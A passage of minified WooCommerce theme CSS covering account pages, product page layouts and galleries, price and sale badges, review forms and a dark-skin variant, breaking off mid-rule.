.addresses .title{overflow:hidden}.woocommerce .addresses .title h3{float:left;margin-top:0;line-height:1.3;margin-bottom:20px;text-transform:uppercase;font-size:20px}.woocommerce .addresses .title .edit,.woocommerce ul.digital-downloads li .count{float:right;padding:7px 10px 6px;background-color:#DEDEDE;border-radius:2px;text-transform:uppercase;font-weight:600;color:#676767;font-size:12px;line-height:1;margin-top:5px}.woocommerce .addresses .title .edit:hover,.woocommerce ul.digital-downloads li .count:hover{background-color:#CCC}.woocommerce .woocommerce>form .form-row{padding-left:0;padding-right:0}.woocommerce .woocommerce>form fieldset{clear:both;margin-top:30px;margin-bottom:20px}.woocommerce .woocommerce>form legend{clear:both;padding-bottom:10px}.woocommerce .myaccount_user{font-size:14px;line-height:1.7}.woocommerce .myaccount_user a{text-decoration:underline}.woocommerce .myaccount_user~h2,.woocommerce .order-info~h2,.woocommerce .order-info~header h2,.woocommerce .woocommerce>h2{text-transform:uppercase}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border:1px solid #E9E9E9;padding:10px 20px}.woocommerce form.login .form-row,.woocommerce form.register .form-row{margin-bottom:10px}.woocommerce form.login .form-row .button+label,.woocommerce form.register .form-row .button+label{margin-left:10px}.woocommerce form.edit-account .button{margin-top:20px}.woocommerce form .form-row .input-checkbox{position:relative}.kl-skin--dark table.my_account_orders th.order-total,.kl-skin--dark table.my_account_orders td.order-total{background-color:#333}.kl-skin--dark .addresses .title .edit,.kl-skin--dark ul.digital-downloads li .count{background-color:#212121;color:#989898}.kl-skin--dark .addresses .title .edit:hover,.kl-skin--dark ul.digital-downloads li .count:hover{background-color:#333}.kl-skin--dark form.checkout_coupon,.kl-skin--dark form.login,.kl-skin--dark form.register{border:1px solid #161616}.woocommerce-MyAccount-navigation ul{list-style:none;margin:0;padding:0}.woocommerce-MyAccount-navigation ul li{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid rgba(0,0,0,.1)}.kl-skin--dark .woocommerce-MyAccount-navigation ul li{border-bottom-color:rgba(255,255,255,.1)}.woocommerce-MyAccount-navigation ul a{display:block}.woocommerce-MyAccount-navigation ul li.is-active a{font-weight:700}.woocommerce-Address-title .edit{text-decoration:underline;text-transform:uppercase;font-weight:700;font-size:11px}.zn-wc-pages-style2 .woocommerce-thankyou-order-received{font-size:16px;margin-bottom:30px}.zn-wc-pages-style2 .woocommerce-thankyou-order-details{padding-left:0}.zn-wc-pages-style2 .woocommerce-thankyou-order-details li{margin-bottom:20px}.zn-wc-pages-style2 table.shop_table.order_details,.zn-wc-pages-style2 table.shop_table.customer_details{margin-top:20px;background:#fff;border:0;border-radius:0}.zn-wc-pages-style2 table.shop_table.order_details td,.zn-wc-pages-style2 table.shop_table.order_details th,.zn-wc-pages-style2 table.shop_table.customer_details td,.zn-wc-pages-style2 table.shop_table.customer_details th{padding:15px 20px}.kl-skin--dark.zn-wc-pages-style2 table.shop_table.order_details,.kl-skin--dark.zn-wc-pages-style2 table.shop_table.customer_details{background:#000}.woocommerce .product-page{margin-bottom:30px}.woocommerce div.product .product_title{line-height:1.4}.woocommerce div.product div.summary{float:none!important;width:100%!important}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{width:40px;height:40px;position:absolute;top:20px;right:20px;z-index:99;background:rgba(0,0,0,.4);text-align:center;line-height:40px;vertical-align:middle;color:#fff;border-radius:2px;-webkit-transition:background .3s ease-out;transition:background .3s ease-out}.woocommerce div.product div.images .woocommerce-product-gallery__trigger img{display:none!important}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{display:inline-block;font-size:0;text-indent:inherit;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before{content:"\e003";border:none;font-size:13px;display:inline-block;position:relative;top:13px;left:auto;width:auto;height:auto}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after{display:none}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .woocommerce-product-gallery__trigger:focus{background:rgba(0,0,0,.9);color:#FFF}.woocommerce-product-gallery__trigger .glyphicon{vertical-align:middle;top:-1px}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper::before,.woocommerce div.product div.images .woocommerce-product-gallery__wrapper::after{content:" ";display:table}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper::after{clear:both}.woocommerce div.product div.images .woocommerce-product-gallery__image{margin-bottom:20px}.woocommerce div.product div.images .woocommerce-product-gallery__image:first-child{margin-left:10px;margin-right:10px}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;float:left;padding-left:10px;padding-right:10px}.woocommerce div.product div.images .woocommerce-product-gallery__image a{display:block}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) a img{opacity:.5;-webkit-transition:opacity .2s ease-out;transition:opacity .2s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden}.woocommerce div.product div.images .woocommerce-product-gallery__image a:hover img{opacity:1}.woocommerce div.product .single_product_main_image div.flex-viewport{margin:0 0 20px}.woocommerce div.product .single_product_main_image div.flex-viewport .woocommerce-product-gallery__image{margin:0;padding:0;width:100%}.woocommerce div.product .single_product_main_image div.flex-viewport .woocommerce-product-gallery__image a img{opacity:1}.woocommerce div.product div.images .flex-control-thumbs,.woocommerce .zn-wooGalleryThumbs-summary{list-style:none;margin:0 -10px 20px;padding:0}.woocommerce div.product div.images .flex-control-thumbs::before,.woocommerce div.product div.images .flex-control-thumbs::after{content:" ";display:table}.woocommerce div.product div.images .flex-control-thumbs::after{clear:both}.woocommerce div.product div.images .flex-control-thumbs li,.woocommerce div.product div.woocommerce-product-gallery__thumb{width:25%;float:left;padding-left:10px;padding-right:10px;margin-bottom:20px}.woocommerce div.product div.images .flex-control-thumbs li,.woocommerce-product-gallery__thumb{display:block;height:100%}.woocommerce .pswp__bg{background:#333;opacity:.94}.woocommerce.single-product div.product p.price,.woocommerce.single-product div.product span.price{font-size:24px;color:#282828}.woocommerce.single-product div.product p.price .amount,.woocommerce.single-product div.product span.price .amount{margin:0 5px}.woocommerce.single-product div.product p.price del,.woocommerce.single-product div.product span.price del{opacity:.8;text-decoration:none;display:inline-block;margin-right:10px;display:inline-block}.woocommerce.single-product div.product p.price del .amount,.woocommerce.single-product div.product span.price del .amount{text-decoration:line-through}.woocommerce.single-product div.product p.price ins,.woocommerce.single-product div.product span.price ins{text-decoration:none;font-weight:600;display:inline-block}.woocommerce.single-product div.product .kw-details-desc{margin-bottom:30px}.woocommerce div.product form.cart div.quantity{margin-right:10px}.woocommerce div.product form.cart div.quantity .qty{height:34px;border-radius:3px;border:1px solid #D9D9D9;font-size:16px;padding:2px}.woocommerce div.product form.cart .variations td.label{display:table-cell;padding:0;font-size:100%;text-align:start;vertical-align:top;padding-top:10px}.woocommerce div.product form.cart .variations label{display:inline-block;text-transform:uppercase;font-size:16px;font-weight:400;color:#000;margin-right:20px}.woocommerce div.product form.cart .variations select{height:34px;font-size:11px;font-weight:600;outline:none;border-radius:3px;border:1px solid #D9D9D9;-webkit-appearance:none;background-image:url(../../../../../../../../themes/adoro/images/select-arrow.svg);background-repeat:no-repeat;background-size:6px 12px;background-position-y:center;background-position-x:calc(100% - 10px);text-transform:uppercase;padding-left:10px;color:#909090;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}@media (max-width:640px){.woocommerce div.product form.cart .variations td.label,.woocommerce div.product form.cart .variations td.value{display:list-item;width:100%;list-style:none}.woocommerce div.product form.cart .variations td.value select{width:100%}}.woocommerce div.product form.cart .variations select:hover,.woocommerce div.product form.cart .variations select:focus{border:1px solid #bababa;color:#787878}.woocommerce div.product form.cart .reset_variations{font-size:11px;text-transform:uppercase;color:rgba(0,0,0,.8)}.woocommerce div.product form.cart .single_variation_wrap{border-left:3px solid rgba(0,0,0,.1);padding-left:20px;padding-top:5px;padding-bottom:5px}.woocommerce div.product form.cart .single_variation_wrap:before,.woocommerce div.product form.cart .single_variation_wrap:after{display:table;content:" "}.woocommerce div.product form.cart .single_variation_wrap:after{clear:both}.woocommerce div.product form.cart .single_variation_wrap .single_variation{margin-bottom:15px}.woocommerce div.product form.cart .single_variation_wrap .single_variation .price{font-size:32px;color:#444;line-height:1}.woocommerce div.product form.cart .single_variation_wrap .single_variation .price:before{content:'';width:20px;height:1px;background:#ccc;display:inline-block;vertical-align:middle;margin-right:10px;margin-left:-20px}.woocommerce div.product form.cart .single_variation_wrap .variations_button:before,.woocommerce div.product form.cart .single_variation_wrap .variations_button:after{display:table;content:" "}.woocommerce div.product form.cart .single_variation_wrap .variations_button:after{clear:both}.woocommerce div.product form.cart .single_variation_wrap .variations_button div.quantity{margin-right:10px}.woocommerce div.product form.cart .single_variation_wrap .variations_button div.quantity .qty{height:33px;border-radius:3px;border:1px solid #D9D9D9}.woocommerce .product_meta{margin-bottom:10px}.woocommerce .product_meta>span{display:block}.woocommerce .product_meta span a{font-weight:400}.woocommerce .woocommerce-product-rating .star-rating{margin:5px 5px 10px;float:left;color:#cd2122}.woocommerce #comments .star-rating{margin-bottom:10px;float:right}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin-left:0;border:0}.woocommerce #reviews #comments ol.commentlist li img.avatar{margin:10px}.woocommerce div.product .woocommerce-tabs{margin-bottom:50px}.woocommerce div.product .woocommerce-tabs ul.tabs{margin:0;padding:0;margin-bottom:-1px;border-bottom:none}.woocommerce div.product .woocommerce-tabs ul.tabs:before{border:0}.woocommerce div.product .woocommerce-tabs ul.tabs li{margin:0;box-shadow:none;background:none;padding:0;border:none;float:left;display:block}.woocommerce div.product .woocommerce-tabs ul.tabs li:before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li:after{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-weight:400;padding:15px 20px;line-height:18px;color:#343434;display:block;text-transform:uppercase}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{background:#FFF;border:1px solid #ECECEC;border-bottom:0;border-top-left-radius:5px;border-top-right-radius:5px}.woocommerce div.product .woocommerce-tabs .panel{width:100%;padding:10px 15px 15px;border:1px solid #ECECEC;background:#FFF}.woocommerce div.product .woocommerce-tabs h2,.upsells.products h2,.related.products h2{font-size:18px;line-height:20px;text-transform:uppercase}div.product p.stock,.site-content div.product p.stock{font-size:11px;color:#535353}.kl-skin--dark.single-product div.product p.price,.kl-skin--dark.single-product div.product span.price{color:#D7D7D7}.kl-skin--dark.single-product div.product p.price del:before,.kl-skin--dark.single-product div.product span.price del:before{color:#777}.kl-skin--dark div.product form.cart div.quantity .qty{border:1px solid #262626;background:#111}.kl-skin--dark div.product form.cart .variations label{color:#000}.kl-skin--dark div.product form.cart .variations select{border:1px solid #262626;background-image:url(../../../../../../../../themes/adoro/images/select-arrow-dark.svg);color:#6F6F6F}.kl-skin--dark div.product form.cart .variations select:hover,.kl-skin--dark div.product form.cart .variations select:focus{border:1px solid #454545;color:#878787}.kl-skin--dark div.product form.cart .reset_variations{color:rgba(255,255,255,.8)}.kl-skin--dark div.product form.cart .single_variation_wrap{border-left:3px solid rgba(255,255,255,.1)}.kl-skin--dark div.product form.cart .single_variation_wrap .single_variation .price{color:#BBB}.kl-skin--dark div.product form.cart .single_variation_wrap .single_variation .price:before{background:#333}.kl-skin--dark div.product form.cart .single_variation_wrap .variations_button div.quantity .qty{border:1px solid #D9D9D9}.kl-skin--dark div.product .woocommerce-tabs ul.tabs li a{color:#CBCBCB}.kl-skin--dark div.product .woocommerce-tabs ul.tabs li.active a{background:#000;border:1px solid #131313}.kl-skin--dark div.product .woocommerce-tabs .panel{border:1px solid #131313;background:#000}.kl-skin--dark div.product p.stock,.kl-skin--dark .site-content div.product p.stock{color:#ACACAC}.kl-skin--dark div.product .woocommerce-tabs ul.tabs li.active{background:#000}.kl-skin--dark .commentlist li.comment>div[id*="comment-"]{background-color:#161616;border:1px solid #444}.woocommerce.single-product div.product.prodpage-classic p.price del:before,.woocommerce.single-product div.product.prodpage-classic span.price del:before,.woocommerce.single-product div.product.prodpage-classic p.price ins:before,.woocommerce.single-product div.product.prodpage-classic span.price ins:before{text-decoration:none;font-size:10px;display:block;line-height:1.4;margin-left:5px;font-weight:700}.woocommerce.single-product div.product.prodpage-classic p.price del:before,.woocommerce.single-product div.product.prodpage-classic span.price del:before{content:attr(data-was);color:#888}.woocommerce.single-product div.product.prodpage-classic p.price del+ins:before,.woocommerce.single-product div.product.prodpage-classic span.price del+ins:before{content:attr(data-now);color:#cd2122}.woocommerce div.product.prodpage-style2 .product_title{color:#000}.woocommerce div.product.prodpage-style2 .product-page{margin-left:0;margin-right:0;background-color:#fff;padding:50px}.woocommerce div.product.prodpage-style2 .single_product_main_image{padding-left:0;padding-right:30px}.woocommerce.single-product div.product.prodpage-style2 .kw-details-desc{color:#000;font-size:14px}.woocommerce.single-product div.product.prodpage-style2 p.price,.woocommerce.single-product div.product.prodpage-style2 span.price{color:#000;margin-bottom:40px}.woocommerce.single-product div.product.prodpage-style2 p.price del,.woocommerce.single-product div.product.prodpage-style2 span.price del{font-size:18px;margin-bottom:10px}.woocommerce.single-product div.product.prodpage-style2 p.price ins,.woocommerce.single-product div.product.prodpage-style2 span.price ins{display:block;font-size:30px}.woocommerce div.product.prodpage-style2 form.cart div.quantity .qty{width:100px;height:52px}.woocommerce div.product.prodpage-style2 form.cart .single_add_to_cart_button{text-transform:uppercase;padding:19px 35px}.woocommerce.single-product div.product.prodpage-style2 .product_meta{font-weight:700}.woocommerce.single-product div.product.prodpage-style2 .product_meta span span,.woocommerce.single-product div.product.prodpage-style2 .product_meta span a{font-weight:400}.woocommerce div.product.prodpage-style2 .woocommerce-product-rating .star-rating{color:#c2c2c2}.woocommerce div.product.prodpage-style2 .woocommerce-tabs ul.tabs{margin-bottom:-1px;border-bottom:none}.woocommerce div.product.prodpage-style2 .woocommerce-tabs ul.tabs:before{border:0}.woocommerce div.product.prodpage-style2 .woocommerce-tabs ul.tabs li{background:none;border:0;margin-right:2px;border-radius:0}.woocommerce div.product.prodpage-style2 .woocommerce-tabs ul.tabs li a{font-weight:700;color:#000;background:#FFF;border-radius:0;opacity:.5;-webkit-transition:opacity .1s ease-out;transition:opacity .1s ease-out}.woocommerce div.product.prodpage-style2 .woocommerce-tabs ul.tabs li:hover a,.woocommerce div.product.prodpage-style2 .woocommerce-tabs ul.tabs li.active a{border:0;opacity:1}.woocommerce div.product.prodpage-style2 .woocommerce-tabs .panel{border:0;padding:40px}.woocommerce div.product.prodpage-style2 .woocommerce-tabs h2{font-family:inherit}.woocommerce div.product.prodpage-style2 #reviews #comments h2{font-weight:700;font-size:14px;margin-top:10px;margin-bottom:30px}.woocommerce div.product.prodpage-style2 #reviews #comments ol.commentlist li img.avatar{border-radius:50%}.woocommerce div.product.prodpage-style2 #reviews #comments ol.commentlist .comment_container{border:0;background-color:transparent}.woocommerce div.product.prodpage-style2 #reviews #comments ol.commentlist li .comment-text{padding-left:0;padding-right:0}.woocommerce div.product.prodpage-style2 #reviews #comments ol.commentlist li .comment-text p.meta{font-size:14px}.woocommerce div.product.prodpage-style2 #reviews #comments ol.commentlist li .comment-text p.meta strong{color:#000}.woocommerce div.product.prodpage-style2 #reviews #comments .star-rating{color:#c2c2c2;font-size:12px}.woocommerce div.product.prodpage-style3 #reviews .comment-respond .comment-reply-title{font-family:inherit;text-transform:uppercase;font-weight:400;font-size:16px;text-align:center;cursor:pointer;display:block}.woocommerce div.product.prodpage-style3 #reviews .comment-respond .comment-reply-title:before{content:'+';display:block;width:40px;height:40px;line-height:38px;border:1px solid #ddd;margin:0 auto 20px;border-radius:50%;color:#000;-webkit-transition:border-color .1s ease-out;transition:border-color .1s ease-out}.woocommerce div.product.prodpage-style2 #reviews .comment-respond .comment-reply-title.opened-form:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.woocommerce div.product.prodpage-style2 #reviews .comment-respond .comment-reply-title:hover:before{border:1px solid #aaa}.woocommerce div.product.prodpage-style2 #reviews .comment-form{display:none}.woocommerce div.product.prodpage-style2 #reviews .comment-form.show-form{display:block}div.product.prodpage-style2 .upsells.products h2,div.product.prodpage-style2 .related.products h2{font-size:26px;color:#000;margin-bottom:20px;font-weight:700}.kl-skin--dark div.product.prodpage-style2 .product_title{color:#fff}.kl-skin--dark div.product.prodpage-style2 .product-page{background-color:#000}.kl-skin--dark.single-product div.product.prodpage-style2 .kw-details-desc{color:#FFF}.kl-skin--dark.single-product div.product.prodpage-style2 p.price,.kl-skin--dark.single-product div.product.prodpage-style2 span.price{color:#fff}.kl-skin--dark div.product.prodpage-style2 .woocommerce-product-rating .star-rating{color:#3D3D3D}.kl-skin--dark div.product.prodpage-style2 .woocommerce-tabs ul.tabs li a{color:#fff;background:#000}.kl-skin--dark div.product.prodpage-style2 #reviews #comments ol.commentlist li .comment-text p.meta strong{color:#fff}.kl-skin--dark div.product.prodpage-style2 #reviews .comment-respond .comment-reply-title:before{border:1px solid #222;color:#fff}.kl-skin--dark div.product.prodpage-style2 #reviews .comment-respond .comment-reply-title:hover:before{border:1px solid #555}.kl-skin--dark div.product.prodpage-style2 .upsells.products h2,.kl-skin--dark div.product.prodpage-style2 .related.products h2{color:#fff}.woocommerce div.product.prodpage-style3 .product_title{color:#000;font-weight:700}.woocommerce div.product.prodpage-style3 .product-page{margin-left:0;margin-right:0;background-color:#fff;margin-bottom:0}.woocommerce div.product.prodpage-style3 .main-data{padding-right:0;padding-left:20px}.woocommerce div.product.prodpage-style3 .summary{padding-top:110px;padding-left:70px;padding-bottom:40px;padding-right:calc((100vw - 1170px) / 2)}.woocommerce.boxed div.product.prodpage-style3 .single_product_main_image .woocommerce-product-gallery{max-width:100%}.woocommerce.boxed div.product.prodpage-style3 .summary{padding-right:70px}.woocommerce #content div.product.prodpage-style3 .single_product_main_image,.woocommerce div.product.prodpage-style3 .single_product_main_image{padding-left:0;padding-right:0;background-color:transparent;position:relative;max-width:50%}@media (max-width:767px){.woocommerce #content div.product.prodpage-style3 .single_product_main_image,.woocommerce div.product.prodpage-style3 .single_product_main_image{max-width:100%}}.woocommerce #content div.product.prodpage-style3 .single_product_main_image::after,.woocommerce div.product.prodpage-style3 .single_product_main_image::after{content:'';position:absolute;background-color:rgba(142,142,142,.05);left:0;top:0;width:100%;height:100%;pointer-events:none}.no-csspointerevents .woocommerce #content div.product.prodpage-style3 .single_product_main_image::after,.no-csspointerevents .woocommerce div.product.prodpage-style3 .single_product_main_image::after{display:none}.woocommerce div.product.prodpage-style3 .single_product_main_image .woocommerce-product-gallery{border:0;padding-top:0;padding-bottom:0;max-width:60%;float:none;width:auto;margin:0 auto;background-color:transparent}.is-ie11 div.product.prodpage-style3 .single_product_main_image .woocommerce-product-gallery{max-width:70%;width:100%;margin:0}@media (max-width:767px){.woocommerce div.product.prodpage-style3 .single_product_main_image .woocommerce-product-gallery{max-width:100%}}.woocommerce div.product.prodpage-style3 div.zn-wooSlickGallery .woocommerce-product-gallery__image:not(.slick-slide)~.woocommerce-product-gallery__image{display:none}.woocommerce div.product div.zn-wooSlickGallery .woocommerce-product-gallery__wrapper::before,.woocommerce div.product div.zn-wooSlickGallery .woocommerce-product-gallery__wrapper::after{display:none}.woocommerce div.product.prodpage-style3 .zn-wooGalleryThumbs-summary{margin:0 -10px 20px}.woocommerce div.product.prodpage-style3 .zn-wooGalleryThumbs-summary::before,.woocommerce div.product.prodpage-style3 .zn-wooGalleryThumbs-summary::after{content:" ";display:table}.woocommerce div.product.prodpage-style3 .zn-wooGalleryThumbs-summary::after{clear:both}.woocommerce div.product.prodpage-style3 .zn-wooGalleryThumbs-summary.woocommerce-product-gallery--columns-5 .zn-wooSlickGallery-dots,.zn-wooGalleryThumbs-summary .woocommerce-product-gallery__image{float:left;width:20%;max-width:90px;max-height:90px;margin-left:0;margin-right:0;padding-left:10px;padding-right:10px}.woocommerce div.product.prodpage-style3 .zn-wooGalleryThumbs-summary .woocommerce-product-gallery__image img{opacity:.5;-webkit-transition:opacity .2s ease-out,border-color .2s ease-out;transition:opacity .2s ease-out,border-color .2s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;border:2px solid #efefef;padding:0}.woocommerce div.product.prodpage-style3 .zn-wooGalleryThumbs-summary .woocommerce-product-gallery__image img:hover{border-color:#000}.woocommerce div.product.prodpage-style3 .flex-control-nav.flex-control-thumbs{display:none}.woocommerce div.product.prodpage-style3 .flex-control-nav{margin:0;padding:0}.zn-wooGalleryThumbs-summary .zn-wooSlickGallery-dots{list-style:none;margin:0 10px 20px;padding:0}.zn-wooGalleryThumbs-summary .zn-wooSlickGallery-dots li,.zn-wooGalleryThumbs-summary .woocommerce-product-gallery__image{width:20%;padding-left:10px;padding-right:10px;margin-bottom:20px}.zn-wooGalleryThumbs-summary .zn-wooSlickGallery-dots img,.zn-wooGalleryThumbs-summary .woocommerce-product-gallery__image img{opacity:.5;-webkit-transition:opacity .2s ease-out,border-color .2s ease-out;transition:opacity .2s ease-out,border-color .2s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;border:2px solid #efefef;padding:0}.zn-wooGalleryThumbs-summary .zn-wooSlickGallery-dots.slick-active img,.woocommerce div.product.prodpage-style3 .zn-wooGalleryThumbs-summary .woocommerce-product-gallery__image img:hover,.woocommerce div.product.prodpage-style3 .zn-wooGalleryThumbs-summary .zn-wooSlickGallery-dots img:hover{border-color:#000;opacity:1}.zn-wooGalleryThumbs-summary .woocommerce-product-gallery__trigger{display:none}.woocommerce div.product.prodpage-style3 .single_product_main_image .zn_badge_container{top:35px}.woocommerce div.product.prodpage-style3 .single_product_main_image .zn_badge_sale,.woocommerce div.product.prodpage-style3 .single_product_main_image .zn_badge_new{font-size:14px;padding:10px 15px;font-weight:700}.woocommerce.single-product div.product.prodpage-style3 .kw-details-desc{color:#000;font-size:14px}.woocommerce.single-product div.product.prodpage-style3 p.price,.woocommerce.single-product div.product.prodpage-style3 span.price{color:#000;margin-bottom:40px}.woocommerce.single-product div.product.prodpage-style3 p.price del,.woocommerce.single-product div.product.prodpage-style3 span.price del{font-size:18px;margin-bottom:10px}.woocommerce.single-product div.product.prodpage-style3 p.price ins,.woocommerce.single-product div.product.prodpage-style3 span.price ins{display:block;font-size:30px}.woocommerce div.product.prodpage-style3 form.cart div.quantity .qty,.woocommerce div.product.prodpage-style3 form.cart .single_variation_wrap .variations_button div.quantity .qty{width:100px}.woocommerce div.product.prodpage-style3 form.cart .single_add_to_cart_button{text-transform:uppercase;padding-left:40px;padding-right:40px}.woocommerce.single-product div.product.prodpage-style3 .product_meta{font-weight:700}.woocommerce.single-product div.product.prodpage-style3 .product_meta span span,.woocommerce.single-product div.product.prodpage-style3 .product_meta span a{font-weight:400}.woocommerce div.product.prodpage-style3 .woocommerce-product-rating .star-rating{color:#c2c2c2;font-size:12px;vertical-align:middle;margin:0;float:none;display:inline-block}.woocommerce div.product.prodpage-style3 .woocommerce-product-rating .woocommerce-review-link{font-size:12px;vertical-align:middle;line-height:1}.woocommerce div.product.prodpage-style3 .wc-related-upsells-section{background-color:#fcfcfc;padding-top:80px;padding-bottom:90px}.woocommerce div.product.prodpage-style3 .wc-tabs-section{padding-top:80px;padding-bottom:100px}.woocommerce div.product.prodpage-style3 .woocommerce-tabs,.woocommerce div.product.prodpage-style3 .woocommerce-tabs .panel{margin-bottom:0}.woocommerce div.product.prodpage-style3 .woocommerce-tabs ul.tabs{margin-bottom:-1px;border-bottom:none}.woocommerce div.product.prodpage-style3 .woocommerce-tabs ul.tabs:before{border:0}.woocommerce div.product.prodpage-style3 .woocommerce-tabs ul.tabs li{background:none;border:0;margin-right:2px;border-radius:0}.woocommerce div.product.prodpage-style3 .woocommerce-tabs ul.tabs li a{font-weight:700;color:#000;background:#FFF;border-radius:0;opacity:.5;-webkit-transition:opacity .1s ease-out;transition:opacity .1s ease-out}.woocommerce div.product.prodpage-style3 .woocommerce-tabs ul.tabs li:hover a,.woocommerce div.product.prodpage-style3 .woocommerce-tabs ul.tabs li.active a{border:0;opacity:1}.woocommerce div.product.prodpage-style3 .woocommerce-tabs .panel{border:0;padding:40px}.woocommerce div.product.prodpage-style3 .woocommerce-tabs h2{font-family:inherit}.woocommerce div.product.prodpage-style3 #reviews #comments h2{font-weight:700;font-size:14px;margin-top:10px;margin-bottom:30px}.woocommerce div.product.prodpage-style3 #reviews #comments ol.commentlist li img.avatar{border-radius:50%}.woocommerce div.product.prodpage-style3 #reviews #comments ol.commentlist .comment_container{border:0;background-color:transparent}.woocommerce div.product.prodpage-style3 #reviews #comments ol.commentlist li .comment-text{padding-left:0;padding-right:0}.woocommerce div.product.prodpage-style3 #reviews #comments ol.commentlist li .comment-text p.meta{font-size:14px}.woocommerce div.product.prodpage-style3 #reviews #comments ol.commentlist li .comment-text p.meta strong{color:#000}.woocommerce div.product.prodpage-style3 #reviews #comments .star-rating{color:#c2c2c2;font-size:12px}.woocommerce div.product.prodpage-style3 #reviews .comment-respond .comment-reply-title{font-family:inherit;text-transform:uppercase;font-weight:400;font-size:16px;text-align:center;cursor:pointer;display:block}.woocommerce div.product.prodpage-style3 #reviews .comment-respond .comment-reply-title:before{content:'+';display:block;width:40px;height:40px;line-height:38px;border:1px solid #ddd;margin:0 auto 20px;border-radius:50%;color:#000;-webkit-transition:border-color .1s ease-out;transition:border-color .1s ease-out}.woocommerce div.product.prodpage-style3 #reviews .comment-respond .comment-reply-title.opened-form:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.woocommerce div.product.prodpage-style3 #reviews .comment-respond .comment-reply-title:hover:before{border:1px solid #aaa}.woocommerce div.product.prodpage-style3 #reviews .comment-form{display:none}.woocommerce div.product.prodpage-style3 #reviews .comment-form.show-form{display:block}div.product.prodpage-style3 .upsells.products h2,div.product.prodpage-style3 .related.products h2{font-size:26px;color:#000;margin-bottom:20px;font-weight:700}@media (max-width:767px){.woocommerce #content div.product.prodpage-style3 .single_product_main_image .images,.woocommerce div.product.prodpage-style3 .single_product_main_image .images{max-width:90%;padding-top:30px}.woocommerce div.product.prodpage-style3 .summary{padding-left:20px;padding-right:20px;padding-top:40px}}.kl-skin--dark div.product.prodpage-style3 .product_title{color:#fff}.kl-skin--dark.single-product div.product.prodpage-style3 .kw-details-desc{color:#FFF}.kl-skin--dark.single-product div.product.prodpage-style3 p.price,.kl-skin--dark.single-product div.product.prodpage-style3 span.price{color:#fff}.kl-skin--dark div.product.prodpage-style3 .woocommerce-product-rating .star-rating{color:#3D3D3D}.kl-skin--dark div.product.prodpage-style3 .woocommerce-tabs ul.tabs li a{color:#fff;background:#000}.kl-skin--dark div.product.prodpage-style3 #reviews #comments ol.commentlist li .comment-text p.meta strong{color:#fff}.kl-skin--dark div.product.prodpage-style3 #reviews .comment-respond .comment-reply-title:before{border:1px solid #222;color:#fff}.kl-skin--dark div.product.prodpage-style3 #reviews .comment-respond .comment-reply-title:hover:before{border:1px solid #555}.kl-skin--dark div.product.prodpage-style3 .upsells.products h2,.kl-skin--dark div.product.prodpage-style3 .related.products h2{color:#fff}.zn_badge_container{position:absolute;top:20px;left:20px;z-index:1}.product-page .zn_badge_container{left:35px}.zn_badge_container .zn_badge_sale:not(:only-child){margin-bottom:-1px}.zn_badge_container .zn_badge_sale:not(:only-child):after{display:none}.zn_badge_sale,.zn_badge_new,.zn_badge_soldout{color:#FFF;font-size:10px;line-height:1;padding:8px 12px 7px;position:relative;display:block;margin-bottom:11px;border-radius:2px;text-align:center}.zn_badge_soldout{background:#D3D3D3;font-weight:700;color:#1E1E1E}.zn_badge_sale{background:#C51212}.zn_badge_sale:after,.zn_badge_new:after,.zn_badge_soldout:after{position:absolute;bottom:-3px;content:"";width:10px;height:10px;-webkit-transform:rotate(45deg);transform:rotate(45deg);border-radius:2px}.zn_badge_sale:after{z-index:1;background-color:#cd2122;left:5px}.zn_badge_new{background-color:#12A1C5}.zn_badge_new:after{background-color:#12A1C5;z-index:1;left:5px}.zn_badge_soldout:after{z-index:1;background-color:#D3D3D3;left:5px}.zn_woo_cat_page{position:relative}.woocommerce_ordering{float:right;margin-bottom:20px;position:absolute;top:0;right:0}form .form-row input.input-text,form .form-row textarea{height:auto;min-height:30px}#payment ul.payment_methods li label{display:inline-block}.popupaddcart{z-index:1000;width:250px;height:40px;line-height:40px;text-align:center;background:#cecece;border:3px solid #999;box-shadow:0 0 20px rgba(0,0,0,.4);color:#333;position:fixed;left:50%;top:50%;margin:-20px 0 0 -125px}.zn_loop_row{clear:both;height:1px}.woocommerce #reviews h3{font-size:18px;margin-bottom:20px;font-weight:600}.woocommerce #reviews #comments ol.commentlist{padding:0}.woocommerce #reviews #comments ol.commentlist li img.avatar{width:70px;position:relative;margin-right:15px}.zn_product_subcategory{text-align:center}.kl-skin--dark .select2-container .select2-choice{border:1px solid #353535;background-color:#141414;color:#CDCDCD}.kl-skin--dark .select2-container.select2-drop-above .select2-choice{border-bottom-color:#333}.kl-skin--dark .select2-drop-mask{background-color:#000}.kl-skin--dark .select2-drop{background:#000;color:#fff;border:1px solid #333}.kl-skin--dark .select2-drop.select2-drop-above{border-top:1px solid #333}.kl-skin--dark .select2-drop-active{border:1px solid #999}.kl-skin--dark .select2-drop.select2-drop-above.select2-drop-active{border-top:1px solid #999}.kl-skin--dark .select2-drop-auto-width{border-top:1px solid #333}.kl-skin--dark .select2-container .select2-choice .select2-arrow b:after{border-top-color:#999}.kl-skin--dark .select2-search input{border:1px solid #333;background-color:#000}html[dir=rtl] .kl-skin--dark .select2-search input{background-color:#000}.kl-skin--dark .select2-search input.select2-active{background-color:#000}.kl-skin--dark .select2-container-active .select2-choice,.kl-skin--dark .select2-container-active 